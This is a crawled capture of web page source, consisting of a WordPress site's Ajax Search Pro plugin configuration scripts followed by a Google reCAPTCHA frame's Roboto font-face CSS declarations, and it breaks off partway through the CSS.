<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nd27ku98yubu
body_size: 48927
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
